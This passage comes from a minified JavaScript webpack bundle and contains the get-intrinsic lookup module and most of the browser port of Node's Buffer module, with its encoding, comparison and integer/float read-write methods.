Symbol||(w.call(/[^\w$]/,u)?r.push(t(u,e)+": "+t(e[u],e)):r.push(u+": "+t(e[u],e))));if("function"==typeof O)for(var c=0;c<a.length;c++)F.call(e,a[c])&&r.push("["+t(a[c])+"]: "+t(e[a[c]],e));return r}}).call(this,n(169))},,function(e,t,n){"use strict";var r=n(801),o=n(802),i=n(1208),a=n(1209),s=n(1210),u=n(803),c=n(349),l=n(1211),f=n(1212),p=n(1213),d=n(1214),h=n(1215),y=n(1216),m=n(1217),v=n(1218),g=n(526),b=n(599),T=function(){throw new c},S=g?function(){try{return T}catch(e){try{return g(arguments,"callee").get}catch(e){return T}}}():T,w=n(1221)(),_=n(805),P=n(807),A=n(806),E=n(696),M=n(695),O={},C="undefined"!=typeof Uint8Array&&_?_(Uint8Array):void 0,x={__proto__:null,"%AggregateError%":"undefined"==typeof AggregateError?void 0:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?void 0:ArrayBuffer,"%ArrayIteratorPrototype%":w&&_?_([][Symbol.iterator]()):void 0,"%AsyncFromSyncIteratorPrototype%":void 0,"%AsyncFunction%":O,"%AsyncGenerator%":O,"%AsyncGeneratorFunction%":O,"%AsyncIteratorPrototype%":O,"%Atomics%":"undefined"==typeof Atomics?void 0:Atomics,"%BigInt%":"undefined"==typeof BigInt?void 0:BigInt,"%BigInt64Array%":"undefined"==typeof BigInt64Array?void 0:BigInt64Array,"%BigUint64Array%":"undefined"==typeof BigUint64Array?void 0:BigUint64Array,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?void 0:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":o,"%eval%":eval,"%EvalError%":i,"%Float16Array%":"undefined"==typeof Float16Array?void 0:Float16Array,"%Float32Array%":"undefined"==typeof Float32Array?void 0:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?void 0:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?void 0:FinalizationRegistry,"%Function%":Function,"%GeneratorFunction%":O,"%Int8Array%":"undefined"==typeof Int8Array?void 0:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?void 0:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?void 0:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":w&&_?_(_([][Symbol.iterator]())):void 0,"%JSON%":"object"==typeof JSON?JSON:void 0,"%Map%":"undefined"==typeof Map?void 0:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&w&&_?_((new Map)[Symbol.iterator]()):void 0,"%Math%":Math,"%Number%":Number,"%Object%":r,"%Object.getOwnPropertyDescriptor%":g,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?void 0:Promise,"%Proxy%":"undefined"==typeof Proxy?void 0:Proxy,"%RangeError%":a,"%ReferenceError%":s,"%Reflect%":"undefined"==typeof Reflect?void 0:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?void 0:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&w&&_?_((new Set)[Symbol.iterator]()):void 0,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?void 0:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":w&&_?_(""[Symbol.iterator]()):void 0,"%Symbol%":w?Symbol:void 0,"%SyntaxError%":u,"%ThrowTypeError%":S,"%TypedArray%":C,"%TypeError%":c,"%Uint8Array%":"undefined"==typeof Uint8Array?void 0:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?void 0:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?void 0:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?void 0:Uint32Array,"%URIError%":l,"%WeakMap%":"undefined"==typeof WeakMap?void 0:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?void 0:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?void 0:WeakSet,"%Function.prototype.call%":M,"%Function.prototype.apply%":E,"%Object.defineProperty%":b,"%Object.getPrototypeOf%":P,"%Math.abs%":f,"%Math.floor%":p,"%Math.max%":d,"%Math.min%":h,"%Math.pow%":y,"%Math.round%":m,"%Math.sign%":v,"%Reflect.getPrototypeOf%":A};if(_)try{null.error}catch(e){var k=_(_(e));x["%Error.prototype%"]=k}var F=n(1225),G=n(1226),I=n(1227),D={__proto__:null,"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},R=n(558),j=n(809),B=R.call(M,Array.prototype.concat),L=R.call(E,Array.prototype.splice),N=R.call(M,String.prototype.replace),H=R.call(M,String.prototype.slice),V=R.call(M,RegExp.prototype.exec),U=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,W=/\\(\\)?/g,Y=function(e){var t=H(e,0,1),n=H(e,-1);if("%"===t&&"%"!==n)throw new u("invalid intrinsic syntax, expected closing `%`");if("%"===n&&"%"!==t)throw new u("invalid intrinsic syntax, expected opening `%`");var r=[];return N(e,U,(function(e,t,n,o){r[r.length]=n?N(o,W,"$1"):t||e})),r},z=function(e,t){var n,r=e;if(j(D,r)&&(r="%"+(n=D[r])[0]+"%"),j(x,r)){var o=x[r];if(o===O&&(o=function e(t){var n;if("%AsyncFunction%"===t)n=F()||void 0;else if("%GeneratorFunction%"===t)n=G()||void 0;else if("%AsyncGeneratorFunction%"===t)n=I()||void 0;else if("%AsyncGenerator%"===t){var r=e("%AsyncGeneratorFunction%");r&&(n=r.prototype)}else if("%AsyncIteratorPrototype%"===t){var o=e("%AsyncGenerator%");o&&_&&(n=_(o.prototype))}return x[t]=n,n}(r)),void 0===o&&!t)throw new c("intrinsic "+e+" exists, but is not available. Please file an issue!");return{alias:n,name:r,value:o}}throw new u("intrinsic "+e+" does not exist!")};e.exports=function(e,t){if("string"!=typeof e||0===e.length)throw new c("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof t)throw new c('"allowMissing" argument must be a boolean');if(null===V(/^%?[^%]*%?$/,e))throw new u("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var n=Y(e),r=n.length>0?n[0]:"",o=z("%"+r+"%",t),i=o.name,a=o.value,s=!1,l=o.alias;l&&(r=l[0],L(n,B([0,1],l)));for(var f=1,p=!0;f<n.length;f+=1){var d=n[f],h=H(d,0,1),y=H(d,-1);if(('"'===h||"'"===h||"`"===h||'"'===y||"'"===y||"`"===y)&&h!==y)throw new u("property names with quotes must have matching quotes");if("constructor"!==d&&p||(s=!0),j(x,i="%"+(r+="."+d)+"%"))a=x[i];else if(null!=a){if(!(d in a)){if(!t)throw new c("base intrinsic for "+e+" exists, but the property is not available.");return}if(g&&f+1>=n.length){var m=g(a,d);a=(p=!!m)&&"get"in m&&!("originalValue"in m.get)?m.get:a[d]}else p=j(a,d),a=a[d];p&&!s&&(x[i]=a)}}return a}},function(e,t,n){"use strict";var r=Object.defineProperty||!1;if(r)try{r({},"a",{value:1})}catch(e){r=!1}e.exports=r},,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";(function(e){
/*!
 * The buffer module from node.js, for the browser.
 *
 * @author   Feross Aboukhadijeh <http://feross.org>
 * @license  MIT
 */
var r=n(1319),o=n(1320),i=n(1321);function a(){return u.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function s(e,t){if(a()<t)throw new RangeError("Invalid typed array length");return u.TYPED_ARRAY_SUPPORT?(e=new Uint8Array(t)).__proto__=u.prototype:(null===e&&(e=new u(t)),e.length=t),e}function u(e,t,n){if(!(u.TYPED_ARRAY_SUPPORT||this instanceof u))return new u(e,t,n);if("number"==typeof e){if("string"==typeof t)throw new Error("If encoding is specified then the first argument must be a string");return f(this,e)}return c(this,e,t,n)}function c(e,t,n,r){if("number"==typeof t)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&t instanceof ArrayBuffer?function(e,t,n,r){if(t.byteLength,n<0||t.byteLength<n)throw new RangeError("'offset' is out of bounds");if(t.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");t=void 0===n&&void 0===r?new Uint8Array(t):void 0===r?new Uint8Array(t,n):new Uint8Array(t,n,r);u.TYPED_ARRAY_SUPPORT?(e=t).__proto__=u.prototype:e=p(e,t);return e}(e,t,n,r):"string"==typeof t?function(e,t,n){"string"==typeof n&&""!==n||(n="utf8");if(!u.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|h(t,n),o=(e=s(e,r)).write(t,n);o!==r&&(e=e.slice(0,o));return e}(e,t,n):function(e,t){if(u.isBuffer(t)){var n=0|d(t.length);return 0===(e=s(e,n)).length||t.copy(e,0,0,n),e}if(t){if("undefined"!=typeof ArrayBuffer&&t.buffer instanceof ArrayBuffer||"length"in t)return"number"!=typeof t.length||(r=t.length)!=r?s(e,0):p(e,t);if("Buffer"===t.type&&i(t.data))return p(e,t.data)}var r;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(e,t)}function l(e){if("number"!=typeof e)throw new TypeError('"size" argument must be a number');if(e<0)throw new RangeError('"size" argument must not be negative')}function f(e,t){if(l(t),e=s(e,t<0?0:0|d(t)),!u.TYPED_ARRAY_SUPPORT)for(var n=0;n<t;++n)e[n]=0;return e}function p(e,t){var n=t.length<0?0:0|d(t.length);e=s(e,n);for(var r=0;r<n;r+=1)e[r]=255&t[r];return e}function d(e){if(e>=a())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+a().toString(16)+" bytes");return 0|e}function h(e,t){if(u.isBuffer(e))return e.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(e)||e instanceof ArrayBuffer))return e.byteLength;"string"!=typeof e&&(e=""+e);var n=e.length;if(0===n)return 0;for(var r=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return N(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return H(e).length;default:if(r)return N(e).length;t=(""+t).toLowerCase(),r=!0}}function y(e,t,n){var r=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if((n>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return C(this,t,n);case"utf8":case"utf-8":return E(this,t,n);case"ascii":return M(this,t,n);case"latin1":case"binary":return O(this,t,n);case"base64":return A(this,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return x(this,t,n);default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function m(e,t,n){var r=e[t];e[t]=e[n],e[n]=r}function v(e,t,n,r,o){if(0===e.length)return-1;if("string"==typeof n?(r=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,isNaN(n)&&(n=o?0:e.length-1),n<0&&(n=e.length+n),n>=e.length){if(o)return-1;n=e.length-1}else if(n<0){if(!o)return-1;n=0}if("string"==typeof t&&(t=u.from(t,r)),u.isBuffer(t))return 0===t.length?-1:g(e,t,n,r,o);if("number"==typeof t)return t&=255,u.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(e,t,n):Uint8Array.prototype.lastIndexOf.call(e,t,n):g(e,[t],n,r,o);throw new TypeError("val must be string, number or Buffer")}function g(e,t,n,r,o){var i,a=1,s=e.length,u=t.length;if(void 0!==r&&("ucs2"===(r=String(r).toLowerCase())||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(e.length<2||t.length<2)return-1;a=2,s/=2,u/=2,n/=2}function c(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}if(o){var l=-1;for(i=n;i<s;i++)if(c(e,i)===c(t,-1===l?0:i-l)){if(-1===l&&(l=i),i-l+1===u)return l*a}else-1!==l&&(i-=i-l),l=-1}else for(n+u>s&&(n=s-u),i=n;i>=0;i--){for(var f=!0,p=0;p<u;p++)if(c(e,i+p)!==c(t,p)){f=!1;break}if(f)return i}return-1}function b(e,t,n,r){n=Number(n)||0;var o=e.length-n;r?(r=Number(r))>o&&(r=o):r=o;var i=t.length;if(i%2!=0)throw new TypeError("Invalid hex string");r>i/2&&(r=i/2);for(var a=0;a<r;++a){var s=parseInt(t.substr(2*a,2),16);if(isNaN(s))return a;e[n+a]=s}return a}function T(e,t,n,r){return V(N(t,e.length-n),e,n,r)}function S(e,t,n,r){return V(function(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}(t),e,n,r)}function w(e,t,n,r){return S(e,t,n,r)}function _(e,t,n,r){return V(H(t),e,n,r)}function P(e,t,n,r){return V(function(e,t){for(var n,r,o,i=[],a=0;a<e.length&&!((t-=2)<0);++a)n=e.charCodeAt(a),r=n>>8,o=n%256,i.push(o),i.push(r);return i}(t,e.length-n),e,n,r)}function A(e,t,n){return 0===t&&n===e.length?r.fromByteArray(e):r.fromByteArray(e.slice(t,n))}function E(e,t,n){n=Math.min(e.length,n);for(var r=[],o=t;o<n;){var i,a,s,u,c=e[o],l=null,f=c>239?4:c>223?3:c>191?2:1;if(o+f<=n)switch(f){case 1:c<128&&(l=c);break;case 2:128==(192&(i=e[o+1]))&&(u=(31&c)<<6|63&i)>127&&(l=u);break;case 3:i=e[o+1],a=e[o+2],128==(192&i)&&128==(192&a)&&(u=(15&c)<<12|(63&i)<<6|63&a)>2047&&(u<55296||u>57343)&&(l=u);break;case 4:i=e[o+1],a=e[o+2],s=e[o+3],128==(192&i)&&128==(192&a)&&128==(192&s)&&(u=(15&c)<<18|(63&i)<<12|(63&a)<<6|63&s)>65535&&u<1114112&&(l=u)}null===l?(l=65533,f=1):l>65535&&(l-=65536,r.push(l>>>10&1023|55296),l=56320|1023&l),r.push(l),o+=f}return function(e){var t=e.length;if(t<=4096)return String.fromCharCode.apply(String,e);var n="",r=0;for(;r<t;)n+=String.fromCharCode.apply(String,e.slice(r,r+=4096));return n}(r)}t.Buffer=u,t.SlowBuffer=function(e){+e!=e&&(e=0);return u.alloc(+e)},t.INSPECT_MAX_BYTES=50,u.TYPED_ARRAY_SUPPORT=void 0!==e.TYPED_ARRAY_SUPPORT?e.TYPED_ARRAY_SUPPORT:function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()&&"function"==typeof e.subarray&&0===e.subarray(1,1).byteLength}catch(e){return!1}}(),t.kMaxLength=a(),u.poolSize=8192,u._augment=function(e){return e.__proto__=u.prototype,e},u.from=function(e,t,n){return c(null,e,t,n)},u.TYPED_ARRAY_SUPPORT&&(u.prototype.__proto__=Uint8Array.prototype,u.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&u[Symbol.species]===u&&Object.defineProperty(u,Symbol.species,{value:null,configurable:!0})),u.alloc=function(e,t,n){return function(e,t,n,r){return l(t),t<=0?s(e,t):void 0!==n?"string"==typeof r?s(e,t).fill(n,r):s(e,t).fill(n):s(e,t)}(null,e,t,n)},u.allocUnsafe=function(e){return f(null,e)},u.allocUnsafeSlow=function(e){return f(null,e)},u.isBuffer=function(e){return!(null==e||!e._isBuffer)},u.compare=function(e,t){if(!u.isBuffer(e)||!u.isBuffer(t))throw new TypeError("Arguments must be Buffers");if(e===t)return 0;for(var n=e.length,r=t.length,o=0,i=Math.min(n,r);o<i;++o)if(e[o]!==t[o]){n=e[o],r=t[o];break}return n<r?-1:r<n?1:0},u.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},u.concat=function(e,t){if(!i(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return u.alloc(0);var n;if(void 0===t)for(t=0,n=0;n<e.length;++n)t+=e[n].length;var r=u.allocUnsafe(t),o=0;for(n=0;n<e.length;++n){var a=e[n];if(!u.isBuffer(a))throw new TypeError('"list" argument must be an Array of Buffers');a.copy(r,o),o+=a.length}return r},u.byteLength=h,u.prototype._isBuffer=!0,u.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)m(this,t,t+1);return this},u.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)m(this,t,t+3),m(this,t+1,t+2);return this},u.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)m(this,t,t+7),m(this,t+1,t+6),m(this,t+2,t+5),m(this,t+3,t+4);return this},u.prototype.toString=function(){var e=0|this.length;return 0===e?"":0===arguments.length?E(this,0,e):y.apply(this,arguments)},u.prototype.equals=function(e){if(!u.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===u.compare(this,e)},u.prototype.inspect=function(){var e="",n=t.INSPECT_MAX_BYTES;return this.length>0&&(e=this.toString("hex",0,n).match(/.{2}/g).join(" "),this.length>n&&(e+=" ... ")),"<Buffer "+e+">"},u.prototype.compare=function(e,t,n,r,o){if(!u.isBuffer(e))throw new TypeError("Argument must be a Buffer");if(void 0===t&&(t=0),void 0===n&&(n=e?e.length:0),void 0===r&&(r=0),void 0===o&&(o=this.length),t<0||n>e.length||r<0||o>this.length)throw new RangeError("out of range index");if(r>=o&&t>=n)return 0;if(r>=o)return-1;if(t>=n)return 1;if(this===e)return 0;for(var i=(o>>>=0)-(r>>>=0),a=(n>>>=0)-(t>>>=0),s=Math.min(i,a),c=this.slice(r,o),l=e.slice(t,n),f=0;f<s;++f)if(c[f]!==l[f]){i=c[f],a=l[f];break}return i<a?-1:a<i?1:0},u.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},u.prototype.indexOf=function(e,t,n){return v(this,e,t,n,!0)},u.prototype.lastIndexOf=function(e,t,n){return v(this,e,t,n,!1)},u.prototype.write=function(e,t,n,r){if(void 0===t)r="utf8",n=this.length,t=0;else if(void 0===n&&"string"==typeof t)r=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t|=0,isFinite(n)?(n|=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var o=this.length-t;if((void 0===n||n>o)&&(n=o),e.length>0&&(n<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var i=!1;;)switch(r){case"hex":return b(this,e,t,n);case"utf8":case"utf-8":return T(this,e,t,n);case"ascii":return S(this,e,t,n);case"latin1":case"binary":return w(this,e,t,n);case"base64":return _(this,e,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return P(this,e,t,n);default:if(i)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),i=!0}},u.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};function M(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;o<n;++o)r+=String.fromCharCode(127&e[o]);return r}function O(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;o<n;++o)r+=String.fromCharCode(e[o]);return r}function C(e,t,n){var r=e.length;(!t||t<0)&&(t=0),(!n||n<0||n>r)&&(n=r);for(var o="",i=t;i<n;++i)o+=L(e[i]);return o}function x(e,t,n){for(var r=e.slice(t,n),o="",i=0;i<r.length;i+=2)o+=String.fromCharCode(r[i]+256*r[i+1]);return o}function k(e,t,n){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>n)throw new RangeError("Trying to access beyond buffer length")}function F(e,t,n,r,o,i){if(!u.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>o||t<i)throw new RangeError('"value" argument is out of bounds');if(n+r>e.length)throw new RangeError("Index out of range")}function G(e,t,n,r){t<0&&(t=65535+t+1);for(var o=0,i=Math.min(e.length-n,2);o<i;++o)e[n+o]=(t&255<<8*(r?o:1-o))>>>8*(r?o:1-o)}function I(e,t,n,r){t<0&&(t=4294967295+t+1);for(var o=0,i=Math.min(e.length-n,4);o<i;++o)e[n+o]=t>>>8*(r?o:3-o)&255}function D(e,t,n,r,o,i){if(n+r>e.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function R(e,t,n,r,i){return i||D(e,0,n,4),o.write(e,t,n,r,23,4),n+4}function j(e,t,n,r,i){return i||D(e,0,n,8),o.write(e,t,n,r,52,8),n+8}u.prototype.slice=function(e,t){var n,r=this.length;if((e=~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),(t=void 0===t?r:~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e),u.TYPED_ARRAY_SUPPORT)(n=this.subarray(e,t)).__proto__=u.prototype;else{var o=t-e;n=new u(o,void 0);for(var i=0;i<o;++i)n[i]=this[i+e]}return n},u.prototype.readUIntLE=function(e,t,n){e|=0,t|=0,n||k(e,t,this.length);for(var r=this[e],o=1,i=0;++i<t&&(o*=256);)r+=this[e+i]*o;return r},u.prototype.readUIntBE=function(e,t,n){e|=0,t|=0,n||k(e,t,this.length);for(var r=this[e+--t],o=1;t>0&&(o*=256);)r+=this[e+--t]*o;return r},u.prototype.readUInt8=function(e,t){return t||k(e,1,this.length),this[e]},u.prototype.readUInt16LE=function(e,t){return t||k(e,2,this.length),this[e]|this[e+1]<<8},u.prototype.readUInt16BE=function(e,t){return t||k(e,2,this.length),this[e]<<8|this[e+1]},u.prototype.readUInt32LE=function(e,t){return t||k(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},u.prototype.readUInt32BE=function(e,t){return t||k(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},u.prototype.readIntLE=function(e,t,n){e|=0,t|=0,n||k(e,t,this.length);for(var r=this[e],o=1,i=0;++i<t&&(o*=256);)r+=this[e+i]*o;return r>=(o*=128)&&(r-=Math.pow(2,8*t)),r},u.prototype.readIntBE=function(e,t,n){e|=0,t|=0,n||k(e,t,this.length);for(var r=t,o=1,i=this[e+--r];r>0&&(o*=256);)i+=this[e+--r]*o;return i>=(o*=128)&&(i-=Math.pow(2,8*t)),i},u.prototype.readInt8=function(e,t){return t||k(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},u.prototype.readInt16LE=function(e,t){t||k(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?4294901760|n:n},u.prototype.readInt16BE=function(e,t){t||k(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?4294901760|n:n},u.prototype.readInt32LE=function(e,t){return t||k(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},u.prototype.readInt32BE=function(e,t){return t||k(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},u.prototype.readFloatLE=function(e,t){return t||k(e,4,this.length),o.read(this,e,!0,23,4)},u.prototype.readFloatBE=function(e,t){return t||k(e,4,this.length),o.read(this,e,!1,23,4)},u.prototype.readDoubleLE=function(e,t){return t||k(e,8,this.length),o.read(this,e,!0,52,8)},u.prototype.readDoubleBE=function(e,t){return t||k(e,8,this.length),o.read(this,e,!1,52,8)},u.prototype.writeUIntLE=function(e,t,n,r){(e=+e,t|=0,n|=0,r)||F(this,e,t,n,Math.pow(2,8*n)-1,0);var o=1,i=0;for(this[t]=255&e;++i<n&&(o*=256);)this[t+i]=e/o&255;return t+n},u.prototype.writeUIntBE=function(e,t,n,r){(e=+e,t|=0,n|=0,r)||F(this,e,t,n,Math.pow(2,8*n)-1,0);var o=n-1,i=1;for(this[t+o]=255&e;--o>=0&&(i*=256);)this[t+o]=e/i&255;return t+n},u.prototype.writeUInt8=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,1,255,0),u.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),this[t]=255&e,t+1},u.prototype.writeUInt16LE=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,2,65535,0),u.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):G(this,e,t,!0),t+2},u.prototype.writeUInt16BE=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,2,65535,0),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):G(this,e,t,!1),t+2},u.prototype.writeUInt32LE=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,4,4294967295,0),u.TYPED_ARRAY_SUPPORT?(this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e):I(this,e,t,!0),t+4},u.prototype.writeUInt32BE=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,4,4294967295,0),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):I(this,e,t,!1),t+4},u.prototype.writeIntLE=function(e,t,n,r){if(e=+e,t|=0,!r){var o=Math.pow(2,8*n-1);F(this,e,t,n,o-1,-o)}var i=0,a=1,s=0;for(this[t]=255&e;++i<n&&(a*=256);)e<0&&0===s&&0!==this[t+i-1]&&(s=1),this[t+i]=(e/a>>0)-s&255;return t+n},u.prototype.writeIntBE=function(e,t,n,r){if(e=+e,t|=0,!r){var o=Math.pow(2,8*n-1);F(this,e,t,n,o-1,-o)}var i=n-1,a=1,s=0;for(this[t+i]=255&e;--i>=0&&(a*=256);)e<0&&0===s&&0!==this[t+i+1]&&(s=1),this[t+i]=(e/a>>0)-s&255;return t+n},u.prototype.writeInt8=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,1,127,-128),u.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),e<0&&(e=255+e+1),this[t]=255&e,t+1},u.prototype.writeInt16LE=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,2,32767,-32768),u.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):G(this,e,t,!0),t+2},u.prototype.writeInt16BE=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,2,32767,-32768),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):G(this,e,t,!1),t+2},u.prototype.writeInt32LE=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,4,2147483647,-2147483648),u.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24):I(this,e,t,!0),t+4},u.prototype.writeInt32BE=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):I(this,e,t,!1),t+4},u.prototype.writeFloatLE=function(e,t,n){return 